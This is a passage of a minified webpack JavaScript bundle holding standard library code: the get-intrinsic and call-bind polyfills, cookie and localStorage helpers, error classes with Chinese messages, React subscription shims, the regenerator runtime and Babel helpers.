n&&o(e,".prototype.")>-1?i(n):n}},45725:function(e,t,n){"use strict";var r=n(58612),i=n(45388),o=i("%Function.prototype.apply%"),a=i("%Function.prototype.call%"),s=i("%Reflect.apply%",!0)||r.call(a,o),u=i("%Object.getOwnPropertyDescriptor%",!0),c=i("%Object.defineProperty%",!0),l=i("%Math.max%");if(c)try{c({},"a",{value:1})}catch(d){c=null}e.exports=function(e){var t=s(r,a,arguments);if(u&&c){var n=u(t,"length");n.configurable&&c(t,"length",{value:1+l(0,e.length-(arguments.length-1))})}return t};var f=function(){return s(r,o,arguments)};c?c(e.exports,"apply",{value:f}):e.exports.apply=f},45388:function(e,t,n){"use strict";var r,i=SyntaxError,o=Function,a=TypeError,s=function(e){try{return o('"use strict"; return ('+e+").constructor;")()}catch(t){}},u=Object.getOwnPropertyDescriptor;if(u)try{u({},"")}catch(C){u=null}var c=function(){throw new a},l=u?function(){try{return c}catch(e){try{return u(arguments,"callee").get}catch(t){return c}}}():c,f=n(41405)(),d=Object.getPrototypeOf||function(e){return e.__proto__},h={},p="undefined"===typeof Uint8Array?r:d(Uint8Array),v={"%AggregateError%":"undefined"===typeof AggregateError?r:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"===typeof ArrayBuffer?r:ArrayBuffer,"%ArrayIteratorPrototype%":f?d([][Symbol.iterator]()):r,"%AsyncFromSyncIteratorPrototype%":r,"%AsyncFunction%":h,"%AsyncGenerator%":h,"%AsyncGeneratorFunction%":h,"%AsyncIteratorPrototype%":h,"%Atomics%":"undefined"===typeof Atomics?r:Atomics,"%BigInt%":"undefined"===typeof BigInt?r:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"===typeof DataView?r:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"===typeof Float32Array?r:Float32Array,"%Float64Array%":"undefined"===typeof Float64Array?r:Float64Array,"%FinalizationRegistry%":"undefined"===typeof FinalizationRegistry?r:FinalizationRegistry,"%Function%":o,"%GeneratorFunction%":h,"%Int8Array%":"undefined"===typeof Int8Array?r:Int8Array,"%Int16Array%":"undefined"===typeof Int16Array?r:Int16Array,"%Int32Array%":"undefined"===typeof Int32Array?r:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":f?d(d([][Symbol.iterator]())):r,"%JSON%":"object"===typeof JSON?JSON:r,"%Map%":"undefined"===typeof Map?r:Map,"%MapIteratorPrototype%":"undefined"!==typeof Map&&f?d((new Map)[Symbol.iterator]()):r,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"===typeof Promise?r:Promise,"%Proxy%":"undefined"===typeof Proxy?r:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"===typeof Reflect?r:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"===typeof Set?r:Set,"%SetIteratorPrototype%":"undefined"!==typeof Set&&f?d((new Set)[Symbol.iterator]()):r,"%SharedArrayBuffer%":"undefined"===typeof SharedArrayBuffer?r:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":f?d(""[Symbol.iterator]()):r,"%Symbol%":f?Symbol:r,"%SyntaxError%":i,"%ThrowTypeError%":l,"%TypedArray%":p,"%TypeError%":a,"%Uint8Array%":"undefined"===typeof Uint8Array?r:Uint8Array,"%Uint8ClampedArray%":"undefined"===typeof Uint8ClampedArray?r:Uint8ClampedArray,"%Uint16Array%":"undefined"===typeof Uint16Array?r:Uint16Array,"%Uint32Array%":"undefined"===typeof Uint32Array?r:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"===typeof WeakMap?r:WeakMap,"%WeakRef%":"undefined"===typeof WeakRef?r:WeakRef,"%WeakSet%":"undefined"===typeof WeakSet?r:WeakSet},g=function e(t){var n;if("%AsyncFunction%"===t)n=s("async function () {}");else if("%GeneratorFunction%"===t)n=s("function* () {}");else if("%AsyncGeneratorFunction%"===t)n=s("async function* () {}");else if("%AsyncGenerator%"===t){var r=e("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===t){var i=e("%AsyncGenerator%");i&&(n=d(i.prototype))}return v[t]=n,n},y={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},m=n(58612),b=n(17642),_=m.call(Function.call,Array.prototype.concat),w=m.call(Function.apply,Array.prototype.splice),A=m.call(Function.call,String.prototype.replace),O=m.call(Function.call,String.prototype.slice),S=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,E=/\\(\\)?/g,x=function(e){var t=O(e,0,1),n=O(e,-1);if("%"===t&&"%"!==n)throw new i("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==t)throw new i("invalid intrinsic syntax, expected opening `%`");var r=[];return A(e,S,(function(e,t,n,i){r[r.length]=n?A(i,E,"$1"):t||e})),r},k=function(e,t){var n,r=e;if(b(y,r)&&(r="%"+(n=y[r])[0]+"%"),b(v,r)){var o=v[r];if(o===h&&(o=g(r)),"undefined"===typeof o&&!t)throw new a("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:o}}throw new i("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!==typeof e||0===e.length)throw new a("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!==typeof t)throw new a('"allowMissing" argument must be a boolean');var n=x(e),r=n.length>0?n[0]:"",o=k("%"+r+"%",t),s=o.name,c=o.value,l=!1,f=o.alias;f&&(r=f[0],w(n,_([0,1],f)));for(var d=1,h=!0;d<n.length;d+=1){var p=n[d],g=O(p,0,1),y=O(p,-1);if(('"'===g||"'"===g||"`"===g||'"'===y||"'"===y||"`"===y)&&g!==y)throw new i("property names with quotes must have matching quotes");if("constructor"!==p&&h||(l=!0),b(v,s="%"+(r+="."+p)+"%"))c=v[s];else if(null!=c){if(!(p in c)){if(!t)throw new a("base intrinsic for "+e+" exists, but the property is not available.");return}if(u&&d+1>=n.length){var m=u(c,p);c=(h=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:c[p]}else h=b(c,p),c=c[p];h&&!l&&(v[s]=c)}}return c}},80500:function(e){"use strict";e.exports=(e,t)=>{if("string"!==typeof e||"string"!==typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},70610:function(e){"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},80543:function(e,t,n){"use strict";n.d(t,{K5:function(){return H},tM:function(){return G},hY:function(){return W},yb:function(){return r},Yv:function(){return j},Ds:function(){return A},ce:function(){return s},A0:function(){return h},ej:function(){return f},Dt:function(){return v},jU:function(){return y},xb:function(){return u},tq:function(){return g},Uk:function(){return o},Tt:function(){return p},mO:function(){return x},MX:function(){return k},f2:function(){return S},S$:function(){return d},lf:function(){return T},R5:function(){return C},EH:function(){return R}});var r={};n.r(r),n.d(r,{create:function(){return m},off:function(){return w},on:function(){return _},trigger:function(){return b}});var i=n(71002);function o(e){return"object"===(0,i.Z)(e)&&"[object object]"===Object.prototype.toString.call(e).toLowerCase()&&!e.length}function a(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(t).forEach((function(n){o(t[n])&&o(e[n])?a(e[n],t[n]):e[n]=t[n]})),e}))}function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(t).forEach((function(n){var r;o(t[n])&&o(e[n])?s(e[n],t[n]):e[n]=null!==(r=e[n])&&void 0!==r?r:t[n]})),e}))}function u(e){var t={array:function(e){return!e.length},string:function(e){return!e.length},object:function(e){return o(e)?this.array(Object.keys(e)):Array.isArray(e)?this.array(e):!e},boolean:function(){return!1},number:function(e){return Number.isNaN(e)},undefined:function(){return!0}},n=t[(0,i.Z)(e)];return!!n&&n.call(t,e)}function c(e){return Object.prototype.toString.call(e).includes("Object")}function l(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t[0],i=t[1],o=t[2];if(t.length>1&&(!c(i)||null===i||void 0===i)){if(o=o||{},null!==i&&void 0!==i||(o.expires=-1),"number"===typeof o.expires){var a=o.expires,s=o.expires=new Date;s.setDate(s.getDate()+a)}i=String(i);var u=[encodeURIComponent(r),"=",o.raw?i:encodeURIComponent(i),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("");try{document.cookie=u}catch(h){}return u}var l,f=(o=i||{}).raw?function(e){return e}:decodeURIComponent,d=[];try{d=(o.cookie||document.cookie).split("; ")}catch(h){}return d.some((function(e){return e=e.split("="),f(e[0])===r&&(l=f(e[1]||""),!0)})),l}function f(){return l.apply(void 0,arguments)}function d(e,t,n){return l(e,t,n)}function h(e,t){return l(e,void 0,t)}function p(){return/ip(hone|ad|od)/i.test(navigator.userAgent)}function v(){return/Android/i.test(navigator.userAgent)}function g(){return/Mobi/i.test(navigator.userAgent)}function y(){try{return"location"in window}catch(e){return!1}}function m(e,t){var n=new CustomEvent(e,{detail:t});return n.data=t,n}function b(){document.dispatchEvent(m.apply(void 0,arguments))}function _(){for(var e,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return(e=document).addEventListener.apply(e,n),function(){return w.apply(void 0,n)}}function w(){var e;(e=document).removeEventListener.apply(e,arguments)}function A(e,t){var n;return function(){for(var r=this,i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];return new Promise((function(i,a){clearTimeout(n),n=setTimeout((function(){n=null;try{i(e.apply(r,o))}catch(t){a(t)}}),t)}))}}var O=n(97685);function S(e,t){return E(localStorage,e,t)}function E(e,t,n){return Object.entries(t).forEach((function(t){var r=(0,O.Z)(t,2),i=r[0],s=r[1],u=o(s);n&&u&&(s=a(x(i)||{},s)),e.setItem(i,JSON.stringify(s))}))}function x(e){var t,n=sessionStorage.getItem(e)||localStorage.getItem(e);try{t=JSON.parse(n)}catch(r){console.warn("JSON.parse(".concat(JSON.stringify(n),"),"),r)}return t}function k(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*r));return t}function C(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"\\s";return e.replace(RegExp("^".concat(t,"+"),"ig"),"")}function T(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"\\s";return e.replace(RegExp("".concat(t,"+$"),"ig"),"")}function R(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}var P={};function j(e,t){return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e.toString();if(t in P)return P[t];return P[t]=e().finally((function(){delete P[t]}))}(t,e)}n(58261);var B=n(43144),I=n(15671),N=n(97326),D=n(60136),L=n(29388),U=n(4942),M=n(61120),F=n(89611);var z=n(5647);function Z(e){var t="function"===typeof Map?new Map:void 0;return Z=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!==typeof e)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return(0,z.Z)(e,arguments,(0,M.Z)(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),(0,F.Z)(r,e)},Z(e)}var V=function(e){(0,D.Z)(n,e);var t=(0,L.Z)(n);function n(e){var r;return(0,I.Z)(this,n),(r=t.call(this,e)).name=r.constructor.name,Error.captureStackTrace?Error.captureStackTrace((0,N.Z)(r),n):r.stack=new Error(e).stack,r}return(0,B.Z)(n)}(Z(Error)),H=function(e){(0,D.Z)(n,e);var t=(0,L.Z)(n);function n(){var e;(0,I.Z)(this,n);for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e=t.call.apply(t,[this].concat(i)),(0,U.Z)((0,N.Z)(e),"message","\u8bf7\u6c42\u88ab\u53d6\u6d88\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\u3002"),e}return(0,B.Z)(n)}(V);var G=function(e){(0,D.Z)(n,e);var t=(0,L.Z)(n);function n(e,r,i){var o;return(0,I.Z)(this,n),(o=t.call(this,r||"Unknown business exception")).code=e,o.response=i,o}return(0,B.Z)(n)}(V),W=function(e){(0,D.Z)(n,e);var t=(0,L.Z)(n);function n(){var e,r,i,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,I.Z)(this,n),(i=t.call(this,n.EnhanceMessage(o))).context=o,i.code=null!==(e=o.status)&&void 0!==e?e:null===(r=o.xhr)||void 0===r?void 0:r.status,i}return(0,B.Z)(n,null,[{key:"EnhanceMessage",value:function(e){var t=e.status,r=e.xhr,i=e.message,o=void 0===i?n.UNKNOWN_MSG:i;return o.includes("timeout")?n.TIMEOUT_MSG:0===t&&"navigator"in globalThis?navigator.onLine?n.CLOSE_MSG:n.OFFLINE_MSG:r?r.statusText:o}}]),n}(V);(0,U.Z)(W,"TIMEOUT_MSG","\u8fde\u63a5\u8d85\u65f6\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\u3002"),(0,U.Z)(W,"OFFLINE_MSG","\u7f51\u7edc\u8fde\u63a5\u5df2\u65ad\u5f00\uff0c\u8bf7\u68c0\u67e5\u540e\u518d\u8bd5\u3002"),(0,U.Z)(W,"CLOSE_MSG","\u8fde\u63a5\u88ab\u7ec8\u6b62\uff0c\u8bf7\u68c0\u67e5\u540e\u518d\u8bd5\u3002"),(0,U.Z)(W,"UNKNOWN_MSG","\u672a\u77e5\u8fde\u63a5\u9519\u8bef\uff0c\u8bf7\u68c0\u67e5\u540e\u518d\u8bd5\u3002");n(64687)},68217:function(e,t,n){"use strict";var r=n(96086),i=n(67294);t.useSubscription=function(e){var t=e.getCurrentValue,n=e.subscribe,o=i.useState((function(){return{getCurrentValue:t,subscribe:n,value:t()}}));e=o[0];var a=o[1];return o=e.value,e.getCurrentValue===t&&e.subscribe===n||(o=t(),a({getCurrentValue:t,subscribe:n,value:o})),i.useDebugValue(o),i.useEffect((function(){function e(){if(!i){var e=t();a((function(i){return i.getCurrentValue!==t||i.subscribe!==n||i.value===e?i:r({},i,{value:e})}))}}var i=!1,o=n(e);return e(),function(){i=!0,o()}}),[t,n]),o}},67161:function(e,t,n){"use strict";e.exports=n(68217)},53250:function(e,t,n){"use strict";var r=n(67294);var i="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},o=r.useState,a=r.useEffect,s=r.useLayoutEffect,u=r.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!i(e,n)}catch(r){return!0}}var l="undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=o({inst:{value:n,getSnapshot:t}}),i=r[0].inst,l=r[1];return s((function(){i.value=n,i.getSnapshot=t,c(i)&&l({inst:i})}),[e,n,t]),a((function(){return c(i)&&l({inst:i}),e((function(){c(i)&&l({inst:i})}))}),[e]),u(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:l},61688:function(e,t,n){"use strict";e.exports=n(53250)},24654:function(){},17061:function(e,t,n){var r=n(18698).default;function i(){"use strict";e.exports=i=function(){return t},e.exports.__esModule=!0,e.exports.default=e.exports;var t={},n=Object.prototype,o=n.hasOwnProperty,a=Object.defineProperty||function(e,t,n){e[t]=n.value},s="function"==typeof Symbol?Symbol:{},u=s.iterator||"@@iterator",c=s.asyncIterator||"@@asyncIterator",l=s.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(P){f=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var i=t&&t.prototype instanceof v?t:v,o=Object.create(i.prototype),s=new C(r||[]);return a(o,"_invoke",{value:S(e,n,s)}),o}function h(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(P){return{type:"throw",arg:P}}}t.wrap=d;var p={};function v(){}function g(){}function y(){}var m={};f(m,u,(function(){return this}));var b=Object.getPrototypeOf,_=b&&b(b(T([])));_&&_!==n&&o.call(_,u)&&(m=_);var w=y.prototype=v.prototype=Object.create(m);function A(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function O(e,t){function n(i,a,s,u){var c=h(e[i],e,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==r(f)&&o.call(f,"__await")?t.resolve(f.__await).then((function(e){n("next",e,s,u)}),(function(e){n("throw",e,s,u)})):t.resolve(f).then((function(e){l.value=e,s(l)}),(function(e){return n("throw",e,s,u)}))}u(c.arg)}var i;a(this,"_invoke",{value:function(e,r){function o(){return new t((function(t,i){n(e,r,t,i)}))}return i=i?i.then(o,o):o()}})}function S(e,t,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return R()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var s=E(a,n);if(s){if(s===p)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=h(e,t,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===p)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}function E(e,t){var n=t.method,r=e.iterator[n];if(void 0===r)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,E(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),p;var i=h(r,e.iterator,t.arg);if("throw"===i.type)return t.method="throw",t.arg=i.arg,t.delegate=null,p;var o=i.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,p):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,p)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function k(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function T(e){if(e){var t=e[u];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(o.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return r.next=r}}return{next:R}}function R(){return{value:void 0,done:!0}}return g.prototype=y,a(w,"constructor",{value:y,configurable:!0}),a(y,"constructor",{value:g,configurable:!0}),g.displayName=f(y,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,f(e,l,"GeneratorFunction")),e.prototype=Object.create(w),e},t.awrap=function(e){return{__await:e}},A(O.prototype),f(O.prototype,c,(function(){return this})),t.AsyncIterator=O,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new O(d(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},A(w),f(w,l,"Generator"),f(w,u,(function(){return this})),f(w,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=T,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(k),!e)for(var t in this)"t"===t.charAt(0)&&o.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=o.call(i,"catchLoc"),u=o.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),p},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),k(n),p}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;k(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:T(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),p}},t}e.exports=i,e.exports.__esModule=!0,e.exports.default=e.exports},18698:function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},64687:function(e,t,n){var r=n(17061)();e.exports=r;try{regeneratorRuntime=r}catch(i){"object"===typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},30907:function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{Z:function(){return r}})},83878:function(e,t,n){"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,{Z:function(){return r}})},97326:function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,{Z:function(){return r}})},15671:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{Z:function(){return r}})},5647:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(89611),i=n(78814);function o(e,t,n){return o=(0,i.Z)()?Reflect.construct.bind():function(e,t,n){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return n&&(0,r.Z)(o,n.prototype),o},o.apply(null,arguments)}},43144:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(83997);function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(0,r.Z)(i.key),i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},29388:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(61120),i=n(78814),o=n(82963);function a(e){var t=(0,i.Z)();return function(){var n,i=(0,r.Z)(e);if(t){var a=(0,r.Z)(this).constructor;n=Reflect.construct(i,arguments,a)}else n=i.apply(this,arguments);return(0,o.Z)(this,n)}}},4942:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(83997);function i(e,t,n){return(t=(0,r.Z)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},61120:function(e,t,n){"use strict";function r(e){return r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},r(e)}n.d(t,{Z:function(){return r}})},60136:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(89611);function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,r.Z)(e,t)}},78814:function(e,t,n){"use strict";function r(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}n.d(t,{Z:function(){return r}})},25267:function(e,t,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{Z:function(){return r}})},82963:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(71002),i=n(97326);function o(e,t){if(t&&("object"===(0,r.Z)(t)||"function"===typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return(0,i.Z)(e)}},89611:function(e,t,n){"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}n.d(t,{Z:function(){return r}})},97685:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(83878);var 